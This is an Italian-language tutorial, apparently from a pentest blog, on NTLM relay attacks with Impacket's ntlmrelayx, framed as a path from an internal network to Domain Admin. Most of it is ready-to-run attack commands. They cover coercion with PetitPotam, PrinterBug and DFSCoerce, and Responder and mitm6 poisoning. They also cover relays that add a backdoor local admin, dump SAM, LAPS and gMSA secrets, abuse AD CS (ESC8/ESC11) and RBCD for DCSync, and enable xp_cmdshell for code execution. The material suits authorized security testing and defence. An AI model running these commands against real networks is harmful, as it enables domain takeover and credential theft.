ntlmrelayx: NTLM Relay Attack - Setup e Bypass 2026

Guida completa al NTLM Relay Attack con ntlmrelayx: coercizione (PetitPotam, PrinterBug), relay SMB/LDAP/ADCS (ESC8), RBCD, Shadow Credentials e DCSync. Workflow da rete interna a Domain Admin.
- Pubblicato il 2026-06-18
- Tempo di lettura: 15 min
ntlmrelayx.py — Guida Completa al NTLM Relay con Impacket #
TL;DR:
ntlmrelayx.pyintercetta autenticazioni NTLM e le rilancia verso un servizio target senza conoscere la password. Con coercizione forzata, puoi far autenticare un Domain Controller verso di te e arrivare a Domain Admin in pochi minuti — sfruttando misconfiguration, non zero-day.
ntlmrelayx.py fa parte di Impacket ed è lo strumento più completo per attacchi NTLM relay. Non è uno strumento singolo: è un sistema a tre layer. Capire questa architettura è quello che separa chi usa ntlmrelayx meccanicamente da chi sa perché ogni relay funziona o fallisce.
Riferimento ufficiale: fortra/impacket — ntlmrelayx.py
MITRE ATT&CK: T1557.001 — LLMNR/NBT-NS Poisoning and SMB Relay
Architettura: ntlmrelayx è 3 cose insieme #
┌─────────────────────────────────────────────────┐
│           LAYER 1 — CAPTURE ENGINE              │
│  SMB Server │ HTTP Server │ WCF Server │ RAW    │
│  (porta 445)  (porta 80)   (.NET WCF)  (6666)  │
│  Riceve l'autenticazione NTLM dal victim        │
└──────────────────────┬──────────────────────────┘
                       │
┌──────────────────────▼──────────────────────────┐
│           LAYER 2 — RELAY ENGINE                │
│  Inoltra challenge/response NTLM al target      │
│  senza mai vedere la password                   │
│  Implementa CVE-2019-1040 (--remove-mic)        │
└──────────────────────┬──────────────────────────┘
                       │
┌──────────────────────▼──────────────────────────┐
│        LAYER 3 — PROTOCOL HANDLER + ACTIONS     │
│  SMB  │ LDAP │ LDAPS │ HTTP │ MSSQL │ IMAP      │
│  Esegue azioni post-relay specifiche per        │
│  protocollo: dump, RBCD, exec, ADCS cert...     │
└─────────────────────────────────────────────────┘
Il perché funziona sta tutto qui: NTLM è un protocollo challenge-response che non lega l’autenticazione al canale di rete (salvo EPA/Channel Binding). ntlmrelayx cattura il flow auth nel Layer 1 e lo riusa identico verso un target diverso nel Layer 2. Il Layer 3 decide cosa fare dopo l’accesso ottenuto.
I protocolli target — comportamento, requisiti, impatto #
Questa è la parte che devi capire prima di scegliere il target. Ogni protocollo ha regole diverse su quando il relay è possibile e cosa puoi fare dopo.
SMB (smb://)
#
Perché funziona: SMB permette session setup via NTLM. La firma del messaggio (signing) è opzionale e disabilitata per default su workstation e server non-DC. Senza firma, l’autenticazione relayata è indistinguibile da una legittima.
Perché fallisce: SMB signing obbligatorio (tutti i DC di default, opzione Group Policy) lega l’NTLM al canale SMB tramite firma crittografica — il relay verrebbe rigettato.
SMB signing OFF → relay funziona → esegui comandi, dumpa SAM, accedi ai file
SMB signing ON → relay rigettato → cambia target| Cosa puoi fare | Requisito |
|---|---|
Esecuzione comandi (-c) | Local admin sul target |
| SAM/LSA dump automatico | Local admin sul target |
| Accesso file share | Qualsiasi utente con permessi share |
| Enumerazione utenti (non-admin) | Qualsiasi account di dominio |
Interactive shell (-i) | Local admin (per write) |
# SAM dump automatico — il più usato
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support

# Esecuzione comando immediata
sudo ntlmrelayx.py -t smb://10.10.10.20 -smb2support \
  -c "whoami && net localgroup Administrators"

# Aggiunta utente admin locale
sudo ntlmrelayx.py -t smb://10.10.10.20 -smb2support \
  -c "net user attacker Pass123! /add && net localgroup Administrators attacker /add"

# Shell interattiva → accesso file, upload/download
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -i
nc 127.0.0.1 11000   # → smb> shares / ls / get / put

# SOCKS per tool multipli sulla stessa sessione
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -socks
proxychains impacket-secretsdump -no-pass CORP/admin@10.10.10.20
LDAP (ldap://)
#
Perché funziona: LDAP accetta autenticazione NTLM nativa (LDAP bind via NTLM). Il signing LDAP è configurabile — molti ambienti lo hanno non forzato per compatibilità legacy.
Perché fallisce: se LDAP signing è richiesto (ldapServerIntegrity = 2), ogni operazione di scrittura viene rigettata. Le operazioni di solo lettura/dump possono funzionare anche con signing richiesto in certi scenari.
LDAP signing OFF → relay funziona → modifica AD, RBCD, dump
LDAP signing ON → solo dump possibile → per write usa LDAPS| Cosa puoi fare | Requisito |
|---|---|
| Dump utenti/gruppi/struttura AD | Account autenticato |
| Crea utente dominio | Permessi sufficienti |
| Aggiunta a Domain Admins | Privilegi elevati sull’account relayed |
| RBCD setup | Write su msDS-AllowedToActOnBehalfOfOtherIdentity |
| Dump LAPS | ms-Mcs-AdmPwd leggibile |
| Shadow Credentials | Write su msDS-KeyCredentialLink (non su LDAP plain) |
--escalate-user → DA diretto | Write su domain root object (concede diritti DCSync all’utente target) |
# Dump struttura AD + tentativo aggiunta DA (automatico)
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support

# Dump LAPS — password admin locali in chiaro
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --dump-laps

# Dump gMSA
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --dump-gmsa

# Crea computer account (per RBCD manuale successivo)
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support \
  --add-computer 'EVIL$' 'EvilPass123!'

# RBCD automatico — --delegate-access crea computer + configura delega
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support --delegate-access

# Shadow Credentials — inietta chiave in msDS-KeyCredentialLink
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support \
  --shadow-credentials --shadow-target 'WS01$'

# Escalate utente specifico a Domain Admin (senza creare computer account)
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --escalate-user john.doe

# Cross-protocol — SMB in → LDAP out (rimuove MIC)
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --remove-mic

# Interactive LDAP shell — comandi diretti su AD
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support -i
nc 127.0.0.1 XXXX   # → add_user / add_user_to_group / dump_domain ...
LDAPS (ldaps://)
#
Perché funziona: LDAPS è LDAP over TLS. Non ha lo stesso problema di signing — la cifratura TLS del canale non è legata crittograficamente all’autenticazione NTLM (salvo Channel Binding / CBT attivo). Permette tutte le operazioni write che LDAP con signing blocca.
Perché fallisce: LDAP Channel Binding (CBT) lega l’autenticazione NTLM al certificato TLS del server — il relay viene rigettato perché l’attaccante non ha il certificato del DC. Abilitato su DC moderni con patch recenti.
LDAPS senza CBT → relay funziona + write complete → RBCD, Shadow Creds, user creation
LDAPS con CBT → relay rigettato → usa HTTP/ADCS| Cosa puoi fare | Requisito |
|---|---|
| Tutto ciò che LDAP permette | + |
| Shadow Credentials | Write su msDS-KeyCredentialLink |
| Add computer account | MachineAccountQuota > 0 |
| RBCD completo | Write sul computer object target |
# RBCD — crea computer + configura delega (poi usa getST)
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support --delegate-access

# Shadow Credentials su LDAPS (più affidabile che su LDAP plain)
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support \
  --shadow-credentials --shadow-target 'DC01$'

# Cross-protocol SMB → LDAPS (rimuovi MIC)
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support --remove-mic --delegate-access

# Con IPv6/mitm6
sudo ntlmrelayx.py -6 -t ldaps://10.10.10.5 -smb2support --delegate-access
HTTP / HTTPS (http:// / https://)
#
Perché funziona: HTTP non supporta message signing — non esiste un meccanismo equivalente a SMB signing o LDAP signing. Questo significa che qualsiasi autenticazione NTLM su HTTP può essere relayata, indipendentemente dalla configurazione del dominio. È per questo che ESC8 è così devastante: il Web Enrollment di AD CS accetta NTLM su HTTP per default.
Perché fallisce: EPA (Extended Protection for Authentication) su HTTPS lega il token NTLM al canale TLS — il relay viene rigettato. Se il CA ha EPA abilitato, ESC8 non funziona.
HTTP senza EPA  → relay SEMPRE possibile → ADCS, Exchange, OWA, web app
HTTP con EPA → relay rigettato| Target HTTP | Vettore |
|---|---|
AD CS Web Enrollment (/certsrv/) | ESC8 → certificato per DC$ → DCSync |
| Exchange EWS | Accesso mailbox, lateral movement |
| OWA (Outlook Web App) | Accesso email |
| IIS con NTLM auth | Accesso app |
| WPAD | Cattura hash durante browsing |
# ESC8 — relay verso Web Enrollment AD CS
sudo ntlmrelayx.py -t http://CA_IP/certsrv/certfnsh.asp \
  --adcs --template DomainController -smb2support

# Verifica prima se il CA ha EPA disabilitato
curl -I http://CA_IP/certsrv/
# → "WWW-Authenticate: NTLM" = vulnerabile

# Dopo aver ricevuto il certificato (Base64 nel log):
certipy auth -pfx dc01.pfx -dc-ip 10.10.10.5
# → ottieni NT hash + TGT del DC01$

# DCSync con il ticket ottenuto
impacket-secretsdump -k -no-pass -just-dc-ntlm \
  corp.local/'DC01$'@DC01.corp.local
MSSQL (mssql://)
#
Perché funziona: SQL Server supporta Windows Authentication via NTLM come metodo legacy. Non ha signing equivalente a SMB. Un relay NTLM verso SQL Server viene accettato come autenticazione Windows legittima.
Perché fallisce: se SQL Server usa solo SQL Authentication (non Windows Auth), il relay NTLM non ha senso. Se l’account relayed non ha permessi sul DB, ottieni accesso limitato.
MSSQL con Windows Auth → relay funziona → login SQL
Account relayed = sysadmin → xp_cmdshell → RCE| Cosa puoi fare | Requisito |
|---|---|
| Login al database | Windows Auth abilitata |
| Query dati | Permessi SELECT |
xp_cmdshell → RCE | sysadmin role |
| Lettura file server | BULK INSERT, OPENROWSET |
sudo ntlmrelayx.py -t mssql://10.10.10.30 -smb2support -socks
proxychains -q impacket-mssqlclient -no-pass -windows-auth corp.local/admin@10.10.10.30
IMAP / SMTP #
Meno usati in scenari AD puri, ma rilevanti in ambienti Exchange on-premise.
IMAP relay → accesso mailbox → lettura email, esfiltrazione dati
SMTP relay → invio email → phishing interno da account legittimosudo ntlmrelayx.py -t imap://EXCHANGE_IP -smb2support
sudo ntlmrelayx.py -t smtp://EXCHANGE_IP -smb2supportDecision tree — cosa usi in base a cosa trovi #
HAI UN'AUTENTICAZIONE NTLM (da Responder/coercizione)?
│
├── Target ha SMB signing OFF?
│   └── SÌ → SMB relay → SAM dump, exec, file access
│           → ntlmrelayx.py -tf relay.txt -smb2support
│
├── Target ha LDAP signing OFF?
│   └── SÌ (write) → LDAP relay → RBCD, dump, user creation
│           → ntlmrelayx.py -t ldap://DC_IP -smb2support
│       └── LDAPS senza CBT → ancora meglio → Shadow Credentials + RBCD
│               → ntlmrelayx.py -t ldaps://DC_IP -smb2support
│
├── AD CS Web Enrollment esposto (ESC8)?
│   └── SÌ → HTTP relay → certificato DC$ → DCSync completo
│           → ntlmrelayx.py -t http://CA_IP/certsrv/certfnsh.asp --adcs --template DomainController -smb2support
│
├── AD CS esposto via RPC (ESC11)?
│   └── SÌ + IF_ENFORCEENCRYPTICERTREQUEST=0 → RPC relay → certificato DC$ → DCSync
│           → ntlmrelayx.py -t rpc://CA_IP --adcs --template DomainController -smb2support
│
├── SQL Server con Windows Auth?
│   └── SÌ → MSSQL relay → login → se sysadmin → xp_cmdshell
│           → ntlmrelayx.py -t mssql://SQL_IP -smb2support -socks
│
├── Exchange / OWA esposto?
│   └── SÌ → HTTP relay → accesso mailbox
│
├── Nulla funziona con questa autenticazione?
│   └── Cambia vittima della coercizione
│       → Coerci un account con più privilegi (machine account, service account)
│       → WebDAV coercion per bypassare SMB signing
│       → --remove-mic per cross-protocol relay
│
└── SMB signing ovunque + LDAP signing + no ADCS?
    └── mitm6 → LDAPS relay → RBCD → getST → DA
Step 0 — Verifica prima di tutto #
# SMB signing — genera target list direttamente
nxc smb 10.10.10.0/24 --gen-relay-list /tmp/relay_targets.txt
# "signing:False" → relay target

# Verifica LDAP signing sul DC
nxc ldap 10.10.10.5 -u user -p pass -M ldap-checker
# "LDAP Signing: NOT required" → relay LDAP possibile

# Verifica ESC8 (Web Enrollment senza EPA)
curl -I http://CA_IP/certsrv/
# "WWW-Authenticate: NTLM" → ESC8 vulnerabile

# Verifica WebClient (WebDAV) sulle workstation
nxc smb 10.10.10.0/24 -u user -p pass -M webdav

# Verifica MachineAccountQuota (per RBCD)
nxc ldap 10.10.10.5 -u user -p pass -M maq

# Verifica ESC11 (RPC senza encryption forzata)
certipy find -u user@corp.local -p pass -dc-ip 10.10.10.5 -stdout | grep -i "enforce"
# "Enforce Encryption for Requests: Disabled" → ESC11 vulnerabile
Step 1 — Cattura l’autenticazione NTLM #
Responder — LLMNR/NBT-NS poisoning (passivo) #
Responder avvelena le risoluzioni DNS fallite. Quando un host non trova \\TYPO via DNS, manda un broadcast LLMNR — Responder risponde e cattura l’autenticazione. Devi disabilitare SMB e HTTP perché ntlmrelayx deve gestire quelle porte.
# Configura Responder
sed -i 's/HTTP = On/HTTP = Off/g' /etc/responder/Responder.conf
sed -i 's/SMB = On/SMB = Off/g' /etc/responder/Responder.conf

# Lancia in poisoning mode
sudo responder -I eth0 -rdwv

# Solo ascolto (recon senza poisoning)
sudo responder -I eth0 -A
mitm6 — DHCPv6 poisoning #
Windows preferisce IPv6 su IPv4. mitm6 risponde alle richieste DHCPv6 dichiarandosi DNS server IPv6 e avvelena le risoluzioni. Funziona anche con LLMNR disabilitato.
pip3 install mitm6
sudo mitm6 -d corp.local -i eth0

# ntlmrelayx deve girare con -6
sudo ntlmrelayx.py -6 -t ldaps://10.10.10.5 --delegate-access -smb2support
mitm6 non è immediato: Windows rinnova DHCP al reboot o a eventi di rete. Aspetta 5–30 minuti.
NTLMv1 downgrade + crack offline #
Se l’ambiente accetta NTLMv1 (legacy o misconfigured), gli hash risultanti sono craccabili con hashcat in minuti — a differenza di NTLMv2. Responder può forzare il downgrade.
# Forza NTLMv1 in Responder.conf
sed -i 's/Challenge = Random/Challenge = 1122334455667788/g' /etc/responder/Responder.conf

# Lancia con --lm per forzare downgrade
sudo responder -I eth0 -rdwv --lm

# Hash catturato (formato NetNTLMv1):
# USER::DOMAIN:LMResponse:NTResponse:Challenge

# Crack con hashcat (mode 5500 = NetNTLMv1)
hashcat -m 5500 hashes.txt /usr/share/wordlists/rockyou.txt

# Con GPU e rainbow tables → crack quasi istantaneo su crack.sh
# https://crack.sh/ accetta NetNTLMv1 con challenge fisso 1122334455667788
Nota: NTLMv1 è disabilitato per default su sistemi moderni. Per rilevare host che lo accettano, controlla il registry key
LmCompatibilityLevel(valori 0-2 = NTLMv1 accettato):nxc smb TARGET -u user -p pass -x “reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v LmCompatibilityLevel"Oppure guarda il formato degli hash catturati da Responder: NetNTLMv1 haLMResponse:NTResponse:Challenge, NetNTLMv2 haNTProofStr:blob.
Step 2 — Tecniche di coercizione (autenticazione forzata) #
La coercizione forza un host specifico (anche il DC) ad autenticarsi verso di te senza aspettare. Richiede credenziali low-privilege di dominio.
PrinterBug / SpoolSample (MS-RPRN) #
Abusa il Print Spooler. Il target torna verso l’attaccante con il proprio machine account. Richiede Print Spooler attivo.
python3 printerbug.py corp.local/user:Password123@10.10.10.5 10.10.14.1
# 10.10.10.5 = host da coercere (es. DC)
# 10.10.14.1 = IP attaccante

# Verifica se Print Spooler è attivo
nxc smb 10.10.10.5 -u user -p pass -M spooler
PetitPotam (MS-EFSR) #
Abusa EFS (Encrypting File System). La versione autenticata funziona anche post-patch.
# Autenticata (funziona post-CVE-2022-26925)
python3 PetitPotam.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5

# Unauthenticated (solo sistemi non patchati)
python3 PetitPotam.py 10.10.14.1 10.10.10.5

# WebDAV variant — esce via HTTP invece di SMB (bypassa SMB signing!)
python3 PetitPotam.py -u user -p pass -d corp.local ATTACKER@80/test 10.10.10.5
DFSCoerce (MS-DFSNM) #
Non patchato — funziona su sistemi aggiornati.
python3 dfscoerce.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5ShadowCoerce (MS-FSRVP) #
python3 shadowcoerce.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5Coercer — aggrega tutti i metodi #
Coercer testa automaticamente 12+ metodi e usa quello che funziona.
pip3 install coercer

# Scan — verifica senza coercere
python3 Coercer.py scan -t 10.10.10.5 -u user -p Password123 -d corp.local -v

# Coerce con tutti i metodi
python3 Coercer.py coerce -t 10.10.10.5 -l 10.10.14.1 \
  -u user -p Password123 -d corp.local --always-continue
WebDAV coercion — bypassa SMB signing #
Se WebClient è attivo, la coercizione esce via HTTP (porta 80) invece di SMB. HTTP non ha signing → puoi relayarla anche quando SMB signing è richiesto ovunque.
# Verifica WebClient
nxc smb 10.10.10.0/24 -u user -p pass -M webdav

# ntlmrelayx ascolta su HTTP
sudo ntlmrelayx.py -t ldaps://10.10.10.5 --delegate-access --http-port 80 -smb2support

# Coercione verso HTTP (WebDAV)
python3 PetitPotam.py -u user -p pass -d corp.local ATTACKER@80/test WS01_IP
WPAD + mitm6 — autenticazione forzata via proxy #
mitm6 si dichiara DNS server IPv6. Le macchine Windows cercano la configurazione proxy via WPAD (Web Proxy Auto-Discovery) → fanno richiesta HTTP autenticata NTLM verso l’attaccante. Funziona passivamente, senza coercizione attiva.
# Terminal 1 — mitm6 avvelena DNS IPv6
sudo mitm6 -d corp.local -i eth0

# Terminal 2 — ntlmrelayx con WPAD + relay LDAPS
sudo ntlmrelayx.py -6 -t ldaps://10.10.10.5 --delegate-access -smb2support \
  --wpad-host 10.10.14.1 --wpad-auth-num 1

# Quando una macchina richiede wpad.dat → autenticazione NTLM → relay
# --wpad-host = IP dell'attaccante che serve il file WPAD
# --wpad-auth-num 1 = forza autenticazione NTLM prima di servire il WPAD
La combo mitm6 + WPAD colpisce ogni macchina che apre il browser in rete — non serve aspettare errori di nome o coercizione manuale.
Opzioni globali ntlmrelayx #
| Opzione | Descrizione |
|---|---|
-t TARGET | Target singolo |
-tf FILE | File con lista target |
-smb2support | Sempre mettilo — abilita SMB2 |
-6 | Supporto IPv6 (per mitm6) |
-i | Shell interattiva → accessibile via nc |
-socks | Mantieni sessione aperta per proxychains |
-c COMANDO | Esegui comando su relay SMB |
-e FILE | Carica ed esegui file sul target |
--remove-mic | Rimuovi MIC (CVE-2019-1040) — per cross-protocol relay |
--no-dump | Non fare SAM dump automatico |
--no-da | Non tentare aggiunta a Domain Admins |
--no-acl | Non modificare ACL |
-w | Monitora file target per aggiornamenti live |
--http-port PORT | Porta HTTP listener |
--no-http-server | Disabilita HTTP server |
--no-smb-server | Disabilita SMB server |
--escalate-user USER | Escalate utente esistente a Domain Admin via LDAP |
Scenario 1 — SMB Relay → SAM dump + exec #
# SAM dump automatico su tutti i target
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support

# Con exec
sudo ntlmrelayx.py -t smb://10.10.10.20 -smb2support \
  -c "net user attacker Pass123! /add && net localgroup Administrators attacker /add"

# Interactive shell
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -i
# → nc 127.0.0.1 11000
Cosa fare con gli hash SAM #
nxc smb 10.10.10.0/24 -u Administrator -H NThash --local-auth
impacket-secretsdump corp.local/administrator:pass@10.10.10.20
Scenario 2 — SOCKS mode → accesso persistente #
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -socks

# Lista sessioni attive
ntlmrelayx> socks

# Via proxychains — usa qualsiasi tool come se fossi autenticato
echo "socks4 127.0.0.1 1080" >> /etc/proxychains4.conf
proxychains -q impacket-secretsdump -no-pass CORP/admin@TARGET
proxychains -q nxc smb TARGET -u admin -p '' --no-bruteforce
Scenario 3 — LDAP Relay → RBCD → Domain Admin #
# Step 1 — relay LDAPS con --delegate-access
# Usa -6 se catturi con mitm6; omettilo se usi solo coercizione
sudo ntlmrelayx.py -t ldaps://10.10.10.5 --delegate-access -smb2support

# Step 2a — mitm6 (passivo, cattura DHCP IPv6)
sudo mitm6 -d corp.local -i eth0
# Oppure: Step 2b — coercizione diretta (aggiungere -6 al comando sopra se usi mitm6)
python3 PetitPotam.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5

# Quando WS01$ autentica:
# [*] Adding new computer: XEWRIYIH$ with password: Rand0mP@ss!
# [*] Delegating to WS01$ via msDS-AllowedToActOnBehalfOfOtherIdentity

# Step 3 — getST e accesso come Administrator
impacket-getST -spn cifs/WS01.corp.local -impersonate Administrator \
  -dc-ip 10.10.10.5 corp.local/'XEWRIYIH$':'Rand0mP@ss!'
export KRB5CCNAME=Administrator.ccache
impacket-psexec -k -no-pass corp.local/Administrator@WS01.corp.local
Flusso completo in RBCD e getST.py.
Scenario 4 — LDAPS Relay → Shadow Credentials #
Più stealth di RBCD — non crea computer account.
sudo ntlmrelayx.py -t ldaps://10.10.10.5 \
  --shadow-credentials --shadow-target 'WS01$' \
  --pfx-password 'CertPass123' --export-type PEM \
  --cert-outfile-path /tmp/ws01_shadow -smb2support

# Metodo 1 — PKINITtools
python3 gettgtpkinit.py -cert-pfx /tmp/ws01_shadow.pfx -pfx-pass 'CertPass123' \
  corp.local/'WS01$' /tmp/ws01.ccache
KRB5CCNAME=/tmp/ws01.ccache python3 getnthash.py -key AS_REP_KEY corp.local/'WS01$'
nxc smb WS01.corp.local -u 'WS01$' -H NThash

# Metodo 2 — certipy (più semplice)
certipy auth -pfx /tmp/ws01_shadow.pfx -dc-ip 10.10.10.5 -username 'WS01$' -domain corp.local
# → restituisce direttamente NT hash + TGT
Dettagli in Shadow Credentials.
Scenario 5 — LDAP Relay → Dump LAPS / gMSA / ADCS info #
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --dump-laps
# Hostname        | AdmPwd
# WS01.corp.local | R@nd0mL@ps!

sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --dump-gmsa
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --dump-adcs   # template ESC info
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support --add-computer 'EVIL$' 'EvilPass123!'
Scenario 6 — HTTP Relay → ESC8 (AD CS) → DCSync #
Questo scenario non dipende da SMB signing o LDAP signing — HTTP non ha signing, funziona sempre se EPA non è attivo sul CA.
# Step 1 — Verifica
curl -I http://CA_IP/certsrv/
# WWW-Authenticate: NTLM → vulnerabile

# Step 2 — ntlmrelayx verso Web Enrollment
sudo ntlmrelayx.py -t http://CA_IP/certsrv/certfnsh.asp \
  --adcs --template DomainController -smb2support

# Step 3 — Coerci il DC verso l'attaccante
python3 PetitPotam.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5

# Quando arriva autenticazione DC01$:
# [*] Certificate successfully requested
# [*] Base64 certificate of user DC01$: MIIRLAIBAz...

# Step 4 — Autenticati come DC01$ e DCSync
certipy auth -pfx dc01.pfx -dc-ip 10.10.10.5
# → NT hash di DC01$

KRB5CCNAME=dc01.ccache impacket-secretsdump -k -no-pass \
  -just-dc-ntlm corp.local/'DC01$'@DC01.corp.local
Percorso ADCS completo in ADCS ESC1-ESC16.
Scenario 6b — RPC Relay → ESC11 (AD CS via ICPR) #
ESC11 è l’alternativa a ESC8 quando Web Enrollment (/certsrv/) non è esposto o ha EPA attivo. Abusa il protocollo RPC nativo di ADCS (MS-ICPR) — non HTTP — per richiedere certificati. Non ha meccanismo di signing equivalente a SMB.
Prerequisito: il CA ha la flag IF_ENFORCEENCRYPTICERTREQUEST non settata (valore 0). Verificabile con certipy o con la GUI del CA.
# Verifica flag ESC11 sul CA
certipy find -u user@corp.local -p Password123 -dc-ip 10.10.10.5 -stdout | grep -i "enforce"
# "Enforce Encryption for Requests: Disabled" → vulnerabile

# ntlmrelayx verso RPC del CA
sudo ntlmrelayx.py -t rpc://CA_IP -smb2support \
  --adcs --template DomainController

# Coerci il DC verso l'attaccante
python3 PetitPotam.py -u user -p Password123 -d corp.local 10.10.14.1 10.10.10.5

# Il flow post-relay è identico a ESC8:
certipy auth -pfx dc01.pfx -dc-ip 10.10.10.5
impacket-secretsdump -k -no-pass -just-dc-ntlm corp.local/'DC01$'@DC01.corp.local
ESC11 bypassa la protezione EPA che blocca ESC8 — se trovi un CA con entrambi i servizi, prova prima ESC11.
Scenario 7 — MSSQL Relay → xp_cmdshell #
sudo ntlmrelayx.py -t mssql://10.10.10.30 -smb2support -socks
proxychains -q impacket-mssqlclient -no-pass -windows-auth corp.local/admin@10.10.10.30

SQL> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
SQL> EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
SQL> EXEC xp_cmdshell 'whoami';
Approfondimento in porta 1433 MSSQL.
Scenario 8 — Cross-protocol relay con --remove-mic
#
Quando SMB signing è richiesto ma LDAP signing non lo è, usi --remove-mic per strippare il MIC dall’autenticazione NTLM e relayarla cross-protocol.
# SMB → LDAP (rimuove MIC per aggirare protezione cross-protocol)
sudo ntlmrelayx.py -t ldap://10.10.10.5 -smb2support --remove-mic

# SMB → LDAPS
sudo ntlmrelayx.py -t ldaps://10.10.10.5 -smb2support --remove-mic

# Utile anche con NTLMv1 (che non ha MIC nativamente)
Scenario 9 — Multi-relay (-tf) #
nxc smb 10.10.10.0/24 --gen-relay-list /tmp/relay.txt
sudo ntlmrelayx.py -tf /tmp/relay.txt -smb2support -w
# Un'unica autenticazione → relay contemporaneo su TUTTI i target
# -w aggiorna la lista live
Scenario 10 — SMB signing ovunque → WebDAV → LDAPS relay #
Quando SMB signing è obbligatorio su tutta la rete e LDAP signing blocca i write, WebDAV è il bypass. Se WebClient è attivo su una workstation, la coercizione esce via HTTP (porta 80) invece di SMB — e HTTP non ha signing.
# Step 1 — verifica WebClient attivo sulle workstation
nxc smb 10.10.10.0/24 -u user -p Password123 -M webdav
# "WebClient: True" → target usabile per coercizione WebDAV

